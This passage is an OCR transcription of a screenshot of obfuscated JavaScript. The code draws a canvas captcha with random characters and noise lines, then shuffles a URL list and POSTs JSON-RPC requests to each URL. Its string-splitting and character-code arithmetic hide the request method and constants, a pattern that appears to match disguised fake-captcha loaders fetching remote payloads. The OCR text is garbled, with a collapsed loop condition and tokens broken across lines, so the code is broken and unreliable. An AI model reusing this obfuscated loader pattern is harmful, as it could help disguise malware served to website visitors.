
+'XYZ'+'234'+'56789';for(var
i=0;i<(5+0+0);i++)window.cV+=s.charAt(Math.flo
or(Math.random()*s.length));for(var
i=0;i<(3+5+7);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPa
th();x.moveTo(Math.random()*
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+' Seg'+'oe'+'
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),(4+75),
(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:String.f